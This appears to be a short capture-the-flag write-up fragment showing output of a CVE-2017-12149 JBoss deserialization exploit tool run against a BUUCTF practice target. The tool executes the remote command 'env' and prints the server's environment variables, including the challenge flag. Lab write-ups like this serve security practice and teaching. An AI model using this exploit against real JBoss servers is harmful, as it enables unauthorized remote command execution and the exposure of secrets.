 CVE-2017-12149 Jboss反序列化 V1.0
目标: http://node4.buuoj.cn:27499 1.检测
cmd: env 2.执行
HOSTNAME=e8a8d0149826
SHLVL=0
LD_LIBRARY_PATH=/jboss-6.1.0.Final/bin/native/lib64
HOME=/root
JBOSS_HOME=/jboss-6.1.0.Final
JAVA_VERSION=7u221
JAVA_DEBIAN_VERSION=7u221-2.6.18-1~deb8u1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
LANG=C.UTF-8
PWD=/
JAVA_HOME=/docker-java-home/jre
FLAG=flag{d0c54aa0-5bce-4fd6-84a1-e01230f23d19}
存在漏洞,系统是:linux